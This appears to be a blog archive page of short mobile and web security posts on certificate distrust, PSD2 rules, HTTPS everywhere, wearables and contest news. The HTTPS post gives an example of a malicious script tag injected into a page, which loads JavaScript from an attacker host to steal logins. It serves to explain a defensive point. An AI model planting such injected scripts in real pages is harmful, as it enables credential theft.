Archive
Death of a TLS salesman
While the world still sleeps quietly behind their firewalls, a technology giant (Chrome), responsible for over 70% (combined) market share, has dropped the hammer on Entrust, a major player in the Certificate Authority business. If you use these TLS certificates to protect any of your public facing websites, you better start looking for a new CA.
Google has been aggressively trying to improve the security for Internet browsing, first by moving away from OS trust stores (something that Mozilla has always done) in favor of its own. This gave them the ability to distrust root certificates from Certificate Authorities who flagrantly break the rules of operation.
Recently, they added a feature where distrust could selectively be done after a certificate timestamp (SCT) and that change has emboldened them to distrust a lot more CAs without significant impact to the consumers who trusted them in the first place.
Bravo Google, for making the Internet a better place!
https://security.googleblog.com/2024/06/sustaining-digital-certificate-security.html?m=1
New European rules for mobile banking apps coming to a device near you…
The world is clearly a better place now that we carry computers in our back pocket but we need an increase in security measures for payment transactions and therefore we will require an increase in regulation, such as the PSD2 from European Commission.
The Payment Services Directive mandates compliance by September 2019 and aims to regulate banks, payment service providers and electronic payments to include security features to protect consumers across digital channels. The PSD2 legislation will require financial services in the European Union (EU) to contribute to a more integrated, secure, and efficient payments ecosystem.
The PSD2 directive requires financial institutions to:
- Provide/Implement a monitoring mechanism in their apps to detect/report signs of malware.
- Provide security measures in their app to mitigate risk for the user device.
- Ensure consumers have a secure environment to execute their financial transactions
In Article 2 and Article 9 of the directive, PSD2 highlights Strong Customer Authentication (SCA) and Safe Execution Environment (SEE), which requires de-risking across various threat vectors impacting mobile apps.
These include detecting compromised devices (eg: jailbroken or rooted), unsafe environments (such as a fake or malicious wi-fi), as well as malware and vulnerabilities within the application execution environment. PSD2 also includes RTS (Regulatory Technical Standards), which are regulatory requirements set by the European Banking Authority (EBA) to ensure that payments across the EU are secure, fair & efficient.
To meet these requirements, financial institutions should add strong security capabilities like binary protections to their mobile apps. These controls are designed to protect against known and unknown threats on users’ devices.
Mobile banking apps should also be able to detect when they are installed on risky devices and consider restricting access to high value banking services until those risks have been remediated.
True or False – Mobile apps only need to use HTTPS when sending your credentials
I was recently doing some analysis on a few mobile applications when I discovered that there are still application developers out there that feel that they only need to use secure http connections whenever they access your sensitive data. This is FALSE and let me show you why…
Many people still feel that encryption is only necessary when you are using sensitive information. In the desktop environment where resources abound, there is no penalty in using https everywhere (https://www.eff.org/HTTPS-everywhere). In the mobile industry where every little application is scrutinized for it’s power profile, not so much.
Lets discuss a few use cases and you decide if you feel that it is necessary to use a secure connection.
- the mobile application only uses an secure ‘submit’ button so your credentials are sent to a secure server.
False – since the webform page with the login or account is sent over an unsecured channel like port 80 it is prone to a Man-in-the-Middle attack over wireless.
- your site does not show or collect any personal data (marketing page with a login)
False – when using a website that is not utilizing secure connections the attacker can get access to cookie or browser information that could be used against you.
Lets examine the first example and allow me to show how an attack could be launched. I will use a site that loads over standard http and features a https submit button.


We can hover over the ‘login’ button and it shows the login URL above. Notice how it says https?
While it is true that clicking on ‘login’ will send our login information over a https connection to the website example.com it is also true that you would not be able to see any hidden script that would run if an attacker was able to inject his own malicious code into the page you are seeing. This means that everyone would have to look at the html source of every page themselves to make sure that they are not under attack!
If we view the source code of the page above you can see that someone has inserted some javascript code in the html code that was downloaded to our mobile device.
<script type=”text/javascript” src=”http://data.stealmylogin.com/stealmylogin.js”></script>
By injecting this simple javascript from a site that you already trust, the attacker could steal your credentials, any other session information or even attack your phone and get control of it. You would never know that this has already occurred. This is why developers should use scripting controls to help prevent vulnerabilities like cross site, cross frame and cross origin attacks. Look for more information on how to stop attacks like this in a future blog post.
To help ensure you do not fall victim to credential abuse make sure that all of you applications use https (if you can see it or you can type it) and if not, have the application reviewed by a mobile analyst to be sure it is working safely over secure protocols that cannot be eavesdropped on.
Attacking Mobile Devices as a way into the organization
SMEs (Small, Medium and Enterprises) are beginning to see the risks that mobile devices are posing and there is a real void in that software space. Mobile Device Management is not mature enough to take on the challenge, Antivirus vendors are still toying with a solution that is effective and the move toward using Runtime Application Self-Protection (RASP), applications that use behaviours to help indicate and prevent compromise, are just beginning.
Experts agree that until we have a silver bullet that will not kill our battery life and will help protect us from Man in the Middle attacks, malicious applications or information leakage, our best line of defence is to educate ourselves. Mobile security is comprised mostly of individual responsibility. Follow some of these tips to be prepared when someone or something tries to compromise your device;
- Avoid unsecure Wi-Fi connections
- Keep Bluetooth out of discovery mode when not in use
- Use two-factor authentication whenever possible
You should also use basic security common sense, such as ignoring spam email, SMS messages and avoiding downloads that don’t come from an approved app marketplace (Apple’s App Store, Google Play, or a company-specific area).
If you review the subject of security in the last few years you should find that more and more of the top privacy events are related to mobile.
We spend nearly half of our online time using mobile devices (http://www.comscore.com/Insights/Blog/Smartphone-Apps-Are-Now-50-of-All-US-Digital-Media-Time-Spent) using one type of application or another. The average device has at least 33 applications and nearly one quarter of them have at least one high risk security flaw (https://www.nowsecure.com/ebooks/2016-nowsecure-mobile-security-report/). The time to start analysing all of these applications for risk to the organization is now.
What you don’t know about your Smart Watch is alarming.
Okay so many of us have a smart phone, heck I think my 7 year nephew is getting one. For many of us who struggle with where to keep it, and for those of us who are ridiculed for bringing it out t0o often, you are think of or have already bought a wearable. There is a lot of power in these little Bluetooth devices that are an extension of our cell phones and there are so many choices are available. You can get a Tag Heuer for about $1,500.00 and the Samsung Gear S2 is selling for almost $10,000.00 but just how safe are they?
There are several studies underway that are beginning to reveal that they may be more of a target that our phones. An article by some researchers at Birmingham University ( https://www.sciencedaily.com/releases/2016/07/160706131951.htm) is helping to show that wearables could be responsible for giving away your hand gestures, if they become compromised. This means that you could loose information like your PIN codes or even your door code!
 In a spectacular effort rewarded with over $200,000, a Chinese security team that goes by the name of ‘Tencent Keen’ managed to breach most of the mobile challenges in Trend Micro’s Masters of Pwn contest in Tokyo this week (Thursday Oct 27).
In a spectacular effort rewarded with over $200,000, a Chinese security team that goes by the name of ‘Tencent Keen’ managed to breach most of the mobile challenges in Trend Micro’s Masters of Pwn contest in Tokyo this week (Thursday Oct 27). Last week, in a self-proclaimed mistake made more than a decade ago, Linus Torvalds, the father of the Linux Operating system introduced a race condition that every version of Linux has today. Referred to as a Zero-day (0-day) this vulnerability affects all versions of Linux today and is described as a bug in the kernel that allows read write access to a read only memory location.
Last week, in a self-proclaimed mistake made more than a decade ago, Linus Torvalds, the father of the Linux Operating system introduced a race condition that every version of Linux has today. Referred to as a Zero-day (0-day) this vulnerability affects all versions of Linux today and is described as a bug in the kernel that allows read write access to a read only memory location.